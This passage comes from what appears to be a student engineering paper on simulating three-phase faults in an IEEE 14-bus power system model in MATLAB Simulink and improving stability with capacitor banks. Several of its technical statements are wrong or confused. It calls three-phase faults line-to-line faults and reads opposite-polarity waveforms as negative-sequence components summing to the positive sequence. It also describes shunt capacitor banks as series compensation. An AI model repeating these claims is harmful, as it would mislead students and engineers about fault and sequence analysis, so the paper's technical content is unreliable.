In that paper the IEEE 14 bus system being chosen as it is the commonly used practical system in various types of transmission system model test. In that model there are two 3 phase fault occurs in the subsystem no 1 and the subsystem no 2 and these three phase faults are line to line fault .That types are fault takes place due to a short circuit between lines, caused by ionization of air, or when lines come into physical contact, for example due to a broken insulator. The total system is an interconnected system so for that reasons the whole system has been affected by these faults and oscillations occurred which creates unbalanced currents in lines so stability is also effected which we showed in our paper second portion. Voltage level decreases due to instability for the transient oscillations which is not desired at all.

So lastly we are improved the transient stability by introducing a series capacitors in the transmission lines. Capacitors, SVC are widely used for improvement of voltage stability. The capacitive lines are inserted in the 3rd subsystem and we can see that stability of the network has improved. By testing different circuit in the network (11th subsystem) we have improve the stability and power factor also.

Hence, research concerning the dynamic behavior of the three phase fault in the electrical power system is important to achieve a better knowledge.

3. SOFTWARE ANALYSIS

At first we have taken IEEE14 Bus system in Mat lab Simulink by drawing each area in subsystem block or with proper data's which are used for IEEE 14 bus system. Which shown in figure 1



Figure1;- **IEEE 14 BUS POWER SYSTEM MATLAB MODEL**

In this simulink model each subsystem contains a power system network, which is similar as the real power network (Fig2, demo).after drawing simulink diagram we have tested its data in different ways, which are illustrated in the next page in different case study.



Figure 2 Power network in IEEE 14 bus network

3.1 IEEE 14 BUS POWER SYSTEM MATLAB MODEL ANALYSES

This system is consists of 14 no of sub system. each of these sub system is consists of two individual systems each of the system consists of one programmable 3 phase source of 11000 RMS line voltage one 3 phase RLC line and one 3 phase RLC load of 100 watt active power and 100 lagging VAR and 100 leading VAR and a 3 phase VI measurement block. Each of this system is connected by a 3 phase RLC line.

In the 3,4,5,6,7,8,9,10,11,12 and 13 number subsystem there is a 100 leading VAR (Capacitor) which is connected with 3-phase line to improve the voltage stability and also to improve the power factor

. The 12th and 13th no subsystem there are two numbers of RL of 100 w active power and 100 lagging VAR reactive power are connected. The 3 phase sources are connected with a (100 KVA 3 phase 50 HZ 11kv /400 volt) with two winding transformer to represent the power network for analysis.

In the 1st & 2nd no of subsystem there is a 3 phase fault is occurred in the intermediate line between the two 3 phase lines of each system. There is a circuit breaker is connected between the 3 phase RLC load and the line in each block. There is a VI measurement block is connected between the circuit breaker and the 3 phase RLC load to measures the output result. These four steps are analysis following ways.

3.2 THE FAULTY SUBSYSTEM1 & SUBSYSTEM2 MATLAB MODEL

At first we take the healthy power network and analyzing the network voltage, current for stability analysis. We observed the curves of voltage and currant, which are nearly maintained



Figure 3 (Output curves, when there are no fault occurred in transmission lines)

3.3 FAULT ANAYSIS.

3.3.1 THE FAULTY SUBSYSTEM1 &SUBSYSTEM2 MATLAB MODEL ANALYSIS

In both of subsystem1 and subsystem2 model let a three phase ground fault has occurred and the circuit breaker is capable to clear the fault's, our power system lines are heavily interconnected so one line fault will affect the other transmission lines also which are not desirable at all, because others bus voltages are affected which we can concluded by analyzing outputs of different subsystems. Where we saw that the output had one positive sequence phase voltage and current where there are another two negative sequence phase voltage and current wave formed which are find out in the voltage measuring scopes to the network. The outputs are shown in Figure4



Figure 4 when fault occurred in subsystems, the other bus voltages and current waveforms

We can concluded that one bus or one area fault will affect others bus or areas and decreases or increases the voltage and current levels. Which are highly undesirable because the power systems faults are occurred suddenly, so if one area load is highly sophisticated than other area but due to irrelevant fault for one area or line will creates major or minor faults to others load area and breaks the reliability conditions, even this small fault creates a huge problem or fault in distribution company. So major area will be blackouts or voltage instability occurred.

So improvement is very much essential to maintain stability in power network. Which are discussing below .

3.3.2 IMPROVEMENT OF STABILITY

The main requirement of power system network to flow of the current minimum that voltage, power should be its desired levels and system becomes stable ,that there will be no oscillations, and give uninterrupted power supply to the load area. So stabilities main aim is to maintained reliability conditions always. So fault analysis is essential to maintained stability of a system.

Here we have see that one area fault is effected to other area also and creates instability of others system area and produces the unbalanced current as a result blackout will happen. In figure4 we see that one waveform(voltage and current) is positive though others two waves are negative ,so unbalance has created in the effected lines or area, and other network systems also fall in instability region. By analyzing from the above graph we have seen that there is two negative sequence currents and voltages and one positive sequence current and voltage .the positive sequence voltage is the summation of two negative sequence voltages and the positive sequence is current is the summation of two negative sequence currents. So these two subsystems are not maintaining their stability due to the three phase line to line fault.

For improve lines and area in proper stability, we should arrange some methods and steps thus system will back on its stability though fault is occurred in other lines. We have introduces capacitor bank or Super Capacitor in the transmission lines which is shown in figure 5.



Figure 5 Arrangement of power line for improvement of stability by introducing capacitor bank

And we get clear output waveform from the system though the fault occurred others lines or area. The output wave form shown in figure 6.



Figure the faulty line's of subsystem1 & subsystem2 voltage & current signals graphical model result analysis

From the above V-I graph we have seen that after the fault clearing by the circuit breaker the system remain stable. But due to the fault the healthy lines of subsystem 1 and 2 are affected and for that very reason the V-I graph of those lines are improve stability when we have introduced super capacitors in transmission lines which supplies leading VAR in the lines and improvement the stability.

In this system two numbers of three phase capacitors are connected between two three phase lines and loads to improve the power factor and power transmission capability. Then we can see that others affected lines voltage stability has been improved because we get the three positive output signals, which indicates that stability of others effected lines are improved though some lines have fall in faults in this network.

So we can conclude that if we use properly series compensation in transmission lines then voltage stability has surely improved and not affected by other area faults.

ACKNOWLEDGEMENT

This paper is funded by TEQIP PHASE2 of JIS COLLEGE OF ENGINEERING. We are grateful to JIS COLLEGE OF ENGINEERING. We are acknowledge the TEQIP grant scheme of JIS COLLEGE OF ENGINEERING

.CONCLUSION

From the above discussion of IEEE 14 bus power system Mat-Lab model we can conclude that in a interconnected electrical power system if there is a fault occurs in any of the subsystem , all the system voltages and system currents are affected and must be improved otherwise it will creates fault of circuit parameters to other lines. If we will not improve or disconnected faulty lines or area from healthy lines or area then huge crisis of power will be occurred, even blackouts. So instability, transient stability, fault analysis are very important in power network.

REFERENCES:

(1) "Analysis of transmission system faults in the phase domain" a thesis by ZUN JHU

(2) Electrical Power System by C.L WADHWA

(3) Modern power system analysis by Kothari by D.P KOTHARI & I.J NAGRATH

(4) J. M. Undrill, F. P. de Mello, T. E. Kostyniak, R. J. Mills, "Interactive Computation in Power System Analysis," IEEE Proceedings, vol.52, pp. 1009-1018, 1974.

